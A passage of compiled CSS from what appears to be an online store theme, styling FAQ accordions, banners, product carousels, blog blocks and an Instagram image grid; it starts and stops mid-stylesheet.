  height: 16px;
  z-index: 2;
  pointer-events: none;
  transform: translateY(-50%);
  background: transparent; }
  .halo-faqs-content .icon-plus:before, .halo-faqs-content .icon-plus:after {
    content: "";
    position: absolute;
    top: 50%;
    right: 50%;
    z-index: 2;
    transform: translate(50%, -50%);
    background: black;
    transition: color 0.15s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
  .halo-faqs-content .icon-plus:before {
    width: 2px;
    height: 16px; }
  .halo-faqs-content .icon-plus:after {
    width: 16px;
    height: 2px; }

.halo-faqs-content .collapse {
  position: relative;
  display: none; }

.halo-faqs-content .faq-content {
  padding: 45px 0 30px 0;
  text-align: center; }
  .halo-faqs-content .faq-content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    letter-spacing: 0;
    color: black;
    margin: 0; }
  .halo-faqs-content .faq-content .button {
    margin: 15px 0 0 0;
    min-width: 200px; }

@media (min-width: 551px) {
  .halo-faqs-content .faq-content {
    text-align: right; }
    .halo-faqs-content .faq-content .button {
      margin: 15px 0 0 30px;
      min-width: 255px; } }

@media (min-width: 768px) {
  .halo-faqs-content .faq-content .button {
    margin-top: 0; } }

@media (min-width: 1025px) {
  .halo-faqs-title {
    padding-bottom: 16px; }
  .halo-faqs-sidebar {
    position: sticky;
    top: 90px; }
    .halo-faqs-sidebar .faqs-group a {
      text-decoration: none; }
      .halo-faqs-sidebar .faqs-group a:hover .icon {
        fill: #f94436; }
      .halo-faqs-sidebar .faqs-group a:hover .text {
        color: #f94436;
        background-image: linear-gradient(transparent 97%, #f94436 3%);
        background-repeat: repeat-x;
        background-position-y: 0; }
  .halo-faqs-content {
    padding-top: 30px; }
    .halo-faqs-content .faq-content .button {
      margin-top: 0; } }

@media (max-width: 1199px) {
  .haloFaqs-header .haloFaqs-header__img:after {
    padding-bottom: 30%; } }

@media (max-width: 1024px) {
  .haloFaqs-header .haloFaqs-header__img:after {
    padding-bottom: 35%; }
  .halo-faqs-sidebar {
    width: 250px; }
    .halo-faqs-sidebar + .halo-faqs-content {
      width: calc(100% - 250px);
      padding-left: 30px; } }

@media (max-width: 767px) {
  .haloFaqs-header .page-heading {
    margin-bottom: -13px; }
  .haloFaqs-header .haloFaqs-header__img:after {
    padding-bottom: 50%; }
  .halo-faqs-sidebar {
    width: 100%; }
    .halo-faqs-sidebar + .halo-faqs-content {
      width: 100%;
      padding-left: 0;
      padding-top: 30px; }
  .halo-faqs-content .faqs-paragraph + .faqs-paragraph {
    margin-top: 30px; } }

@media (max-width: 480px) {
  .haloFaqs-header .haloFaqs-header__img:after {
    padding-bottom: 80%; } }

.home-custom-text {
  text-align: center; }
  .home-custom-text .customText-item {
    padding: 10px 0;
    font-weight: 600;
    font-size: 16px;
    margin-bottom: 10px;
    line-height: 28px; }

#homeThreeBanner .homeThreeBanner__container {
  font-size: 0;
  vertical-align: top;
  padding: 0 5px; }
  #homeThreeBanner .homeThreeBanner__container .homeThreeBanner__item {
    margin: 0;
    padding: 0 5px;
    width: 33.333333%;
    vertical-align: top;
    display: inline-block;
    font-size: 15px; }
  @media (max-width: 1024px) {
    #homeThreeBanner .homeThreeBanner__container {
      width: auto;
      display: block;
      margin-left: 0;
      margin-right: 0; }
      #homeThreeBanner .homeThreeBanner__container .homeThreeBanner__item {
        padding: 0 8px; } }
  @media (max-width: 550px) {
    #homeThreeBanner .homeThreeBanner__container .homeThreeBanner__item {
      width: 100%;
      margin-bottom: 10px; } }

#homeThreeBanner .homeThreeBanner__wrapper {
  overflow: hidden;
  position: relative;
  background-color: #fafafa; }
  #homeThreeBanner .homeThreeBanner__wrapper:before {
    content: "";
    display: block;
    padding-top: 76%; }
  #homeThreeBanner .homeThreeBanner__wrapper img {
    top: 50%;
    left: 50%;
    z-index: 1;
    width: 100%;
    height: auto;
    max-width: none;
    position: absolute;
    transform: translate3d(-50%, -50%, 0);
    transition: all 1s ease; }
  #homeThreeBanner .homeThreeBanner__wrapper .homeThreeBanner__link {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 5;
    position: absolute; }
  #homeThreeBanner .homeThreeBanner__wrapper .homeThreeBanner__content {
    top: 50%;
    left: 0;
    right: 0;
    z-index: 5;
    width: 100%;
    padding: 15px;
    text-align: center;
    position: absolute;
    transform: translateY(-50%); }
  #homeThreeBanner .homeThreeBanner__wrapper .homeThreeBanner__title {
    margin: 0;
    color: #ffffff;
    font-size: 30px;
    line-height: 1.2;
    font-weight: 900;
    letter-spacing: .05em;
    text-transform: capitalize;
    display: inline-block;
    position: relative; }
    #homeThreeBanner .homeThreeBanner__wrapper .homeThreeBanner__title:before {
      content: '';
      left: 0;
      bottom: -5px;
      width: 0;
      height: 2px;
      position: absolute;
      background-color: #ffffff;
      transition: all 0.3s ease; }
    @media (max-width: 992px) and (min-width: 551px) {
      #homeThreeBanner .homeThreeBanner__wrapper .homeThreeBanner__title {
        font-size: 18px; } }
  @media (min-width: 1025px) {
    #homeThreeBanner .homeThreeBanner__wrapper:hover img {
      -webkit-transform: translate(-50%, -50%) scale3d(1.1, 1.1, 1);
      transform: translate(-50%, -50%) scale3d(1.1, 1.1, 1); }
    #homeThreeBanner .homeThreeBanner__wrapper:hover .homeThreeBanner__title:before {
      width: 100%; } }

.home-layout-2 #homeProductNew {
  padding-top: 28px; }
  .home-layout-2 #homeProductNew .halo-heading {
    margin-bottom: 35px; }
  .home-layout-2 #homeProductNew .productCarousel {
    position: relative;
    padding-bottom: 35px;
    margin-bottom: 70px; }
    @media (min-width: 768px) {
      .home-layout-2 #homeProductNew .productCarousel {
        margin-bottom: 55px; } }
    .home-layout-2 #homeProductNew .productCarousel .slick-arrow {
      top: 40%; }
    .home-layout-2 #homeProductNew .productCarousel .slick-dots li button {
      height: 10px;
      width: 10px; }
      .home-layout-2 #homeProductNew .productCarousel .slick-dots li button:before {
        height: 10px;
        width: 10px; }
    @media (max-width: 550px) {
      .home-layout-2 #homeProductNew .productCarousel .slick-arrow {
        top: 30%; } }
    .home-layout-2 #homeProductNew .productCarousel:not(.slick-initialized) .productCarousel-slide {
      width: 25%;
      display: inline-block; }
      .home-layout-2 #homeProductNew .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+5) {
        display: none; }
      @media (max-width: 800px) {
        .home-layout-2 #homeProductNew .productCarousel:not(.slick-initialized) .productCarousel-slide {
          width: 33.33334%; }
          .home-layout-2 #homeProductNew .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+4) {
            display: none; } }
      @media (max-width: 550px) {
        .home-layout-2 #homeProductNew .productCarousel:not(.slick-initialized) .productCarousel-slide {
          width: 50%; }
          .home-layout-2 #homeProductNew .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+3) {
            display: none; } }

#homeTopBanner2 {
  margin-bottom: 0px; }
  #homeTopBanner2 .homeTopBanner2__container {
    position: relative; }
    #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__img {
      position: relative;
      overflow: hidden; }
      #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__img img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        border: 0;
        width: 100%;
        max-height: 100%;
        object-fit: contain;
        /* Object-fit polyfill */
        font-family: 'object-fit: contain;'; }
      #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__img:after {
        content: '';
        display: block;
        height: 0;
        width: 100%;
        padding-bottom: 37.85310734463277%; }
    #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content {
      text-align: center;
      padding: 20px;
      background-color: #f6f6f6; }
      #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content .homeTopBanner2__title {
        margin-top: 0;
        margin-bottom: 0;
        color: black;
        font-size: 28px;
        font-weight: 900;
        margin-bottom: 28px; }
      #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content .homeTopBanner2__des {
        color: black;
        line-height: 24px;
        margin-bottom: 25px;
        font-size: 16px; }
      #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content .button {
        margin-bottom: 0;
        min-width: 196px; }
  #homeTopBanner2 .home-textTopBanner {
    padding: 78px 0 40px; }
    #homeTopBanner2 .home-textTopBanner .container {
      max-width: 1020px; }
      #homeTopBanner2 .home-textTopBanner .container .customText-item {
        font-size: 18px;
        text-align: center;
        color: #3c3c3c; }
  @media (min-width: 1200px) {
    #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content .homeTopBanner2__title {
      font-size: 40px; }
    #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content .button {
      margin-top: 20px; } }
  @media (min-width: 1025px) {
    #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content {
      position: absolute;
      top: 50%;
      right: calc((100% - 1200px)/ 2);
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      padding: 15.5px 50px;
      max-width: 480px;
      text-align: center;
      background-color: transparent;
      max-height: 100%;
      overflow-y: auto; }
      #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content::-webkit-scrollbar {
        width: 10px; }
      #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content::-webkit-scrollbar-track {
        background: #EAEAEA; }
      #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content::-webkit-scrollbar-thumb {
        background: #000000; } }
  @media (max-width: 1199px) and (min-width: 1025px) {
    #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content {
      right: 0;
      padding: 25px 50px;
      max-width: 500px; } }
  @media (max-width: 550px) {
    #homeTopBanner2 .homeTopBanner2__container .homeTopBanner2__content .homeTopBanner2__title {
      font-size: 20px; } }
  @media (max-width: 480px) {
    #homeTopBanner2 .homeTopBanner2__container .homeTopBanner__img img {
      top: 50%;
      left: 50%;
      right: auto;
      bottom: auto;
      width: auto;
      height: 100%;
      transform: translate(-50%, -50%);
      object-fit: cover;
      font-family: 'object-fit: cover;'; }
    #homeTopBanner2 .homeTopBanner2__container .homeTopBanner__img:after {
      padding-bottom: 70%; } }

.halo-block-product-tabs {
  padding-top: 20px; }
  .halo-block-product-tabs .productCarousel-tabs .tabs {
    display: block;
    font-size: 0;
    letter-spacing: 0;
    padding: 0;
    border: 0;
    margin: 0;
    list-style: none;
    white-space: nowrap;
    overflow-x: auto; }
    .halo-block-product-tabs .productCarousel-tabs .tabs .tab {
      display: inline-block;
      vertical-align: top;
      width: 50%;
      margin: 0 0 2px 15px;
      background: 0;
      border: 0;
      float: none; }
      .halo-block-product-tabs .productCarousel-tabs .tabs .tab:first-child {
        margin-left: 0; }
      .halo-block-product-tabs .productCarousel-tabs .tabs .tab.is-active .tab-title {
        color: #232323;
        font-weight: 900;
        border-color: black; }
    .halo-block-product-tabs .productCarousel-tabs .tabs .tab-title {
      color: #969696;
      font-size: 18px;
      font-weight: 900;
      font-family: "Jost", Arial, Helvetica, sans-serif;
      padding: 8px 10px;
      border: 1px solid #b5b5b5;
      border-radius: 3px;
      background: transparent;
      text-transform: capitalize;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
      @media (min-width: 768px) {
        .halo-block-product-tabs .productCarousel-tabs .tabs .tab-title {
          font-size: 24px; } }
  .halo-block-product-tabs .productCarousel-tabs .tabs-contents {
    position: relative; }
    .halo-block-product-tabs .productCarousel-tabs .tabs-contents .productGrid {
      margin: 0; }
    .halo-block-product-tabs .productCarousel-tabs .tabs-contents .productCarousel-sample {
      width: 25%;
      display: inline-block; }
      @media (max-width: 1261px) {
        .halo-block-product-tabs .productCarousel-tabs .tabs-contents .productCarousel-sample {
          width: 33.33334%; }
          .halo-block-product-tabs .productCarousel-tabs .tabs-contents .productCarousel-sample:nth-child(7) {
            display: none; } }
      @media (max-width: 767px) {
        .halo-block-product-tabs .productCarousel-tabs .tabs-contents .productCarousel-sample {
          width: 50%; }
          .halo-block-product-tabs .productCarousel-tabs .tabs-contents .productCarousel-sample:nth-child(6) {
            display: none; } }
  @media (min-width: 551px) {
    .halo-block-product-tabs .productCarousel-tabs .tabs {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      white-space: unset;
      overflow-x: hidden;
      margin-bottom: 8px; }
      .halo-block-product-tabs .productCarousel-tabs .tabs .tab {
        width: auto;
        margin-left: 0;
        margin-bottom: 0; }
        .halo-block-product-tabs .productCarousel-tabs .tabs .tab.is-active .tab-title span {
          border-bottom: 3px solid #232323;
          padding-bottom: 4px; }
      .halo-block-product-tabs .productCarousel-tabs .tabs .tab-title {
        padding-left: 26px;
        padding-right: 26px;
        line-height: 1.625;
        border: 0;
        border-radius: 0;
        white-space: unset;
        overflow: unset;
        text-overflow: unset; } }
  .halo-block-product-tabs .productCarousel-tabs .productCarousel {
    position: relative;
    padding-bottom: 35px;
    margin-bottom: 70px; }
    @media (min-width: 768px) {
      .halo-block-product-tabs .productCarousel-tabs .productCarousel {
        margin-bottom: 17px; } }
    .halo-block-product-tabs .productCarousel-tabs .productCarousel .slick-arrow {
      top: 40%; }
    .halo-block-product-tabs .productCarousel-tabs .productCarousel .slick-dots li button {
      height: 10px;
      width: 10px; }
      .halo-block-product-tabs .productCarousel-tabs .productCarousel .slick-dots li button:before {
        height: 10px;
        width: 10px; }
    @media (max-width: 550px) {
      .halo-block-product-tabs .productCarousel-tabs .productCarousel .slick-arrow {
        top: 30%; } }
    .halo-block-product-tabs .productCarousel-tabs .productCarousel:not(.slick-initialized) .productCarousel-slide {
      width: 25%;
      display: inline-block; }
      .halo-block-product-tabs .productCarousel-tabs .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+5) {
        display: none; }
      @media (max-width: 1261px) {
        .halo-block-product-tabs .productCarousel-tabs .productCarousel:not(.slick-initialized) .productCarousel-slide {
          width: 33.33334%; }
          .halo-block-product-tabs .productCarousel-tabs .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+4) {
            display: none; } }
      @media (max-width: 767px) {
        .halo-block-product-tabs .productCarousel-tabs .productCarousel:not(.slick-initialized) .productCarousel-slide {
          width: 50%; }
          .halo-block-product-tabs .productCarousel-tabs .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+3) {
            display: none; } }

#homeBottomBanner2 {
  margin-bottom: 40px; }
  #homeBottomBanner2 .homeBottomBanner2__container {
    position: relative; }
    #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__img {
      position: relative;
      overflow: hidden; }
      #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__img img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        border: 0;
        width: 100%;
        max-height: 100%;
        object-fit: contain;
        /* Object-fit polyfill */
        font-family: 'object-fit: contain;'; }
      #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__img:after {
        content: '';
        display: block;
        height: 0;
        width: 100%;
        padding-bottom: 37.85310734463277%; }
    #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content {
      text-align: center;
      padding: 20px;
      background-color: #f6f6f6; }
      #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content .homeBottomBanner2__title {
        margin-top: 0;
        margin-bottom: 0;
        color: black;
        font-size: 28px;
        font-weight: 900;
        margin-bottom: 28px; }
      #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content .homeBottomBanner2__des {
        color: black;
        line-height: 24px;
        margin-bottom: 25px;
        font-size: 16px; }
      #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content .button {
        margin-bottom: 0;
        min-width: 196px; }
  #homeBottomBanner2 .home-textTopBanner {
    padding: 78px 0 40px; }
    #homeBottomBanner2 .home-textTopBanner .container {
      max-width: 1020px; }
      #homeBottomBanner2 .home-textTopBanner .container .customText-item {
        font-size: 18px;
        text-align: center;
        color: #3c3c3c; }
  @media (min-width: 1200px) {
    #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content .homeBottomBanner2__title {
      font-size: 40px; }
    #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content .button {
      margin-top: 20px; } }
  @media (min-width: 1025px) {
    #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content {
      position: absolute;
      top: 50%;
      left: calc((100% - 1200px)/ 2);
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      padding: 15.5px 50px;
      max-width: 480px;
      text-align: center;
      background-color: transparent;
      max-height: 100%;
      overflow-y: auto; }
      #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content::-webkit-scrollbar {
        width: 10px; }
      #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content::-webkit-scrollbar-track {
        background: #EAEAEA; }
      #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content::-webkit-scrollbar-thumb {
        background: #000000; } }
  @media (max-width: 1199px) and (min-width: 1025px) {
    #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content {
      left: 0;
      padding: 25px 50px;
      max-width: 500px; } }
  @media (max-width: 550px) {
    #homeBottomBanner2 .homeBottomBanner2__container .homeBottomBanner2__content .homeBottomBanner2__title {
      font-size: 20px; } }
  @media (max-width: 480px) {
    #homeBottomBanner2 .homeBottomBanner2__container .homeTopBanner__img img {
      top: 50%;
      left: 50%;
      right: auto;
      bottom: auto;
      width: auto;
      height: 100%;
      transform: translate(-50%, -50%);
      object-fit: cover;
      font-family: 'object-fit: cover;'; }
    #homeBottomBanner2 .homeBottomBanner2__container .homeTopBanner__img:after {
      padding-bottom: 70%; } }

.halo-block-post {
  margin-top: 35px;
  padding: 30px 0px 40px; }
  @media (max-width: 551px) {
    .halo-block-post {
      padding: 0 0 50px; } }
  .halo-block-post .halo-block-header {
    text-align: center; }
    .halo-block-post .halo-block-header .title {
      color: #000000;
      font-size: 30px;
      font-weight: 700;
      line-height: 35px;
      margin: 0px;
      padding: 25px 0 45px; }
      @media (max-width: 767px) {
        .halo-block-post .halo-block-header .title {
          font-size: 24px; } }
  .halo-block-post .halo-row {
    padding: 0;
    margin: 0; }
    @media (max-width: 1024px) {
      .halo-block-post .halo-row .halo-row-slider.slick-current .halo-row-item {
        padding-left: 0; }
      .halo-block-post .halo-row .halo-row-slider.slick-active:first-of-type .halo-row-item {
        padding-left: 0; }
      .halo-block-post .halo-row .halo-row-slider.slick-active:last-of-type .halo-row-item {
        padding-right: 0; }
      .halo-block-post .halo-row .halo-row-slider.slick-active + .slick-slide .halo-row-item {
        padding-right: 0; } }
    .halo-block-post .halo-row .halo-row-item {
      margin: 0;
      padding: 0 5px;
      outline: none;
      white-space: normal; }
      .halo-block-post .halo-row .halo-row-item .item-content {
        text-align: center;
        max-width: calc(100% - 40px);
        margin: 0 auto; }
        @media (min-width: 1025px) {
          .halo-block-post .halo-row .halo-row-item .item-content {
            max-width: calc(100% - 100px); } }
        .halo-block-post .halo-row .halo-row-item .item-content .date {
          font-size: 16px;
          line-height: 22px;
          letter-spacing: 0;
          text-transform: capitalize;
          color: #707070;
          margin-bottom: 14px; }
        .halo-block-post .halo-row .halo-row-item .item-content .title {
          font-size: 24px;
          line-height: 35px;
          letter-spacing: 0;
          font-weight: 900;
          color: #232323;
          margin-top: 0px;
          margin-bottom: 8px; }
          .halo-block-post .halo-row .halo-row-item .item-content .title a {
            text-decoration: unset; }
        .halo-block-post .halo-row .halo-row-item .item-content .summary {
          font-size: 16px;
          letter-spacing: 0;
          line-height: 24px;
          margin: 0px;
          padding-bottom: 40px;
          color: #3c3c3c; }
        .halo-block-post .halo-row .halo-row-item .item-content .button {
          min-width: 196px;
          text-transform: capitalize;
          font-weight: 600;
          margin-bottom: 20px; }
    .halo-block-post .halo-row:not(.slick-initialized) {
      display: block;
      white-space: nowrap;
      overflow: auto;
      font-size: 0;
      letter-spacing: 0; }
      @media (max-width: 1024px) {
        .halo-block-post .halo-row:not(.slick-initialized) {
          margin-left: 0px;
          margin-right: -10px; } }
      @media (min-width: 1025px) {
        .halo-block-post .halo-row:not(.slick-initialized) {
          overflow: hidden; } }
      .halo-block-post .halo-row:not(.slick-initialized) .halo-row-slider {
        display: inline-block;
        vertical-align: top;
        width: 33.3333333%;
        overflow: hidden; }
        @media (max-width: 1024px) {
          .halo-block-post .halo-row:not(.slick-initialized) .halo-row-slider {
            width: 50%; } }
        @media (max-width: 551px) {
          .halo-block-post .halo-row:not(.slick-initialized) .halo-row-slider {
            width: 325px; } }
    .halo-block-post .halo-row .slick-dots {
      bottom: -45px; }
      .halo-block-post .halo-row .slick-dots li button {
        height: 10px;
        width: 10px; }
        .halo-block-post .halo-row .slick-dots li button:before {
          height: 10px;
          width: 10px; }
  .halo-block-post .halo-recent-post .item-image a {
    display: block;
    overflow: hidden;
    position: relative;
    margin-bottom: 32px; }
    .halo-block-post .halo-recent-post .item-image a img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: -webkit-transform 1.5s ease-out;
      transition: -webkit-transform 1.5s ease-out;
      -moz-transition: transform 1.5s ease-out, -moz-transform 1.5s ease-out;
      transition: transform 1.5s ease-out;
      transition: transform 1.5s ease-out, -webkit-transform 1.5s ease-out, -moz-transform 1.5s ease-out; }
    .halo-block-post .halo-recent-post .item-image a:after {
      content: '';
      display: block;
      height: 0;
      width: 100%;
      padding-bottom: 72%; }
  @media (min-width: 1025px) {
    .halo-block-post .halo-row {
      width: auto;
      padding: 0 50px;
      min-width: 100%;
      overflow: visible;
      margin-left: 0;
      margin-right: 0; }
      .halo-block-post .halo-row .halo-row-item {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px; }
        .halo-block-post .halo-row .halo-row-item .image-with-overlay:hover:before {
          top: 0; }
        .halo-block-post .halo-row .halo-row-item .image-with-overlay:hover img {
          transform: scale(1.1); } }

.haloHomeService .haloHomeService_header {
  text-align: center; }
  .haloHomeService .haloHomeService_header .title {
    color: #000000;
    font-size: 30px;
    font-weight: 700;
    line-height: 35px;
    margin: 0px;
    padding: 40px 0 10px; }
    @media (max-width: 767px) {
      .haloHomeService .haloHomeService_header .title {
        font-size: 24px;
        padding: 50px 0 10px; } }

.haloHomeService .haloHomeService__service {
  padding: 40px 0; }
  .haloHomeService .haloHomeService__service .haloHomeService__container {
    font-size: 0;
    margin: 0 -15px; }
  .haloHomeService .haloHomeService__service .haloHomeService__item {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    margin-bottom: 0;
    padding: 0 15px;
    text-align: center; }
    .haloHomeService .haloHomeService__service .haloHomeService__item .haloHomeService__itemImg {
      position: relative;
      display: block;
      overflow: hidden;
      margin-bottom: 50px; }
      .haloHomeService .haloHomeService__service .haloHomeService__item .haloHomeService__itemImg img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        border: 0;
        width: auto;
        max-height: 100%;
        object-fit: contain;
        /* Object-fit polyfill */
        font-family: 'object-fit: contain;'; }
      .haloHomeService .haloHomeService__service .haloHomeService__item .haloHomeService__itemImg:after {
        content: '';
        display: block;
        height: 0;
        width: 100%;
        padding-bottom: 18.18181818181818%; }
    .haloHomeService .haloHomeService__service .haloHomeService__item .haloHomeService__itemContent {
      max-width: 260px;
      margin: 0 auto; }
      .haloHomeService .haloHomeService__service .haloHomeService__item .haloHomeService__itemContent .haloHomeService__itemTitle {
        color: black;
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 15px;
        padding: 0 0 4px 0; }
      .haloHomeService .haloHomeService__service .haloHomeService__item .haloHomeService__itemContent p {
        color: #3c3c3c;
        font-size: 16px;
        font-weight: 400;
        line-height: 26px;
        margin-top: 16px;
        margin-bottom: 12px; }
        @media (max-width: 1199px) {
          .haloHomeService .haloHomeService__service .haloHomeService__item .haloHomeService__itemContent p {
            margin-bottom: 35px; } }
      .haloHomeService .haloHomeService__service .haloHomeService__item .haloHomeService__itemContent a {
        text-decoration: none;
        color: black;
        background-image: linear-gradient(transparent 96%, white 4%);
        background-repeat: repeat-x;
        background-position-y: 0px; }
        .haloHomeService .haloHomeService__service .haloHomeService__item .haloHomeService__itemContent a:hover {
          background-image: linear-gradient(transparent 96%, black 4%); }

#halo_instagram {
  background-color: #ecf5f5;
  text-align: center;
  padding: 20px 15px 40px; }
  @media (min-width: 1025px) {
    #halo_instagram {
      padding: 35px 65px 72px;
      margin-top: 40px; } }
  #halo_instagram .halo-block-header {
    text-align: center;
    max-width: calc(100% - 60px);
    margin: 0 auto; }
    @media (min-width: 551px) {
      #halo_instagram .halo-block-header {
        max-width: 450px; } }
    #halo_instagram .halo-block-header .title {
      font-size: 24px;
      font-weight: 900;
      line-height: 35px;
      color: black;
      margin-bottom: 12px; }
      #halo_instagram .halo-block-header .title svg {
        width: 25px;
        height: 24px;
        color: #292a2a;
        margin-right: 12px;
        position: relative;
        top: -2.5px; }
    #halo_instagram .halo-block-header .desc {
      font-size: 16px;
      letter-spacing: 0;
      line-height: 24px;
      margin-bottom: 30px; }
      @media (min-width: 1025px) {
        #halo_instagram .halo-block-header .desc {
          margin-bottom: 27px; } }
  #halo_instagram .halo-block-footer {
    margin-top: 30px; }
    #halo_instagram .halo-block-footer .button {
      min-width: 230px;
      background-color: #1a2531; }
      #halo_instagram .halo-block-footer .button:hover {
        background-color: white; }
    @media (min-width: 1025px) {
      #halo_instagram .halo-block-footer {
        margin-top: 45px; } }

.halo-image-instagram {
  display: block;
  font-size: 0;
  letter-spacing: 0;
  margin: 0;
  overflow: auto;
  white-space: nowrap; }
  @media (max-width: 551px) {
    .halo-image-instagram {
      margin: 0 -10px;
      padding-left: 10px;
      padding-right: 10px; } }
  .halo-image-instagram .item {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    max-width: 320px;
    margin: 0 10px 2px 0;
    white-space: normal;
    padding: 0; }
    .halo-image-instagram .item:last-child {
      margin-right: 0; }
  .halo-image-instagram .image-collection2 {
    position: relative; }
    .halo-image-instagram .image-collection2 .image-with-overlay:after {
      content: '';
      display: block;
      padding-bottom: 100%; }
    .halo-image-instagram .image-collection2 .image-with-overlay img {
      position: absolute;
      top: 50%;
      left: 50%;
      width: auto;
      height: auto;
      transform: translate3d(-50%, -50%, 0); }
      .halo-image-instagram .image-collection2 .image-with-overlay img.lazyload, .halo-image-instagram .image-collection2 .image-with-overlay img.lazyloading {
        width: auto;
        height: auto;
        object-fit: contain;
        margin: auto; }
      .halo-image-instagram .image-collection2 .image-with-overlay img.lazyloaded {
        width: auto;
        height: auto;
        min-width: 100%;
        transition: all .7s ease; }
    .halo-image-instagram .image-collection2 .image-with-overlay span {
      opacity: 0;
      overflow: hidden; }
  @media (min-width: 551px) {
    .halo-image-instagram .item {
      width: 60%;
      max-width: 100%; } }
  @media (min-width: 992px) {
    .halo-image-instagram .item {
      width: 40%; } }
  @media (min-width: 1025px) {
    .halo-image-instagram {
      margin-left: -5px;
      margin-right: -5px;
      white-space: unset;
      overflow: hidden;
      padding-left: 0; }
      .halo-image-instagram .item {
        width: 20%;
        padding-left: 5px;
        padding-right: 5px;
        margin-top: 10px;
        margin-right: 0;
        margin-bottom: 0; }
      .halo-image-instagram .image-collection2 {
        display: block;
        overflow: hidden;
        position: relative; }
        .halo-image-instagram .image-collection2 .image-with-overlay:before {
          background-color: rgba(30, 30, 30, 0.4);
          transition: all .6s ease;
          position: absolute;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          z-index: 2;
          opacity: 0;
          content: '';
          visibility: hidden; }
        .halo-image-instagram .image-collection2 .image-with-overlay:after {
          padding-bottom: 100%; }
        .halo-image-instagram .image-collection2 .image-with-overlay span {
          font-size: 0px;
          width: 36px;
          height: 36px;
          position: absolute;
          z-index: 999;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          opacity: 0;
          overflow: hidden;
          transition: all .6s ease; }
          .halo-image-instagram .image-collection2 .image-with-overlay span:before {
            position: absolute;
            content: "";
            top: 50%;
            left: 50%;
            -moz-transform: translate(-50%, -50%);
            -o-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            background: #ffffff;
            width: 2px;
            height: 100%; }
          .halo-image-instagram .image-collection2 .image-with-overlay span:after {
            position: absolute;
            content: "";
            top: 50%;
            left: 50%;
            -moz-transform: translate(-50%, -50%);
            -o-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            background: #ffffff;
            width: 100%;
            height: 2px; }
        .halo-image-instagram .image-collection2 .title {
          font-size: 32px;
          margin-bottom: 30px;
          max-width: 158px; }
        .halo-image-instagram .image-collection2:hover .image-with-overlay:before {
          opacity: 1;
          overflow: visible;
          visibility: visible; }
        .halo-image-instagram .image-collection2:hover .image-with-overlay span {
          opacity: 1;
          overflow: visible;
          visibility: visible; }
        .halo-image-instagram .image-collection2:hover .image-with-overlay img {
          transform: translate(-50%, -50%) scale3d(1.1, 1.1, 1); } }

@media (max-width: 1024px) {
  .disable-srollbar::-webkit-scrollbar {
    display: none; }
  .disable-srollbar::-webkit-scrollbar-track {
    display: none; }
  .disable-srollbar::-webkit-scrollbar-thumb {
    display: none; }
  .disable-srollbar::-webkit-scrollbar-thumb:hover {
    display: none; } }

.blog {
  margin-bottom: 1.5rem; }
  @media (min-width: 801px) {
    .blog {
      margin: auto;
      width: 100%; } }
  .blog + .blog {
    padding-top: 55px; }
  .blog .tags {
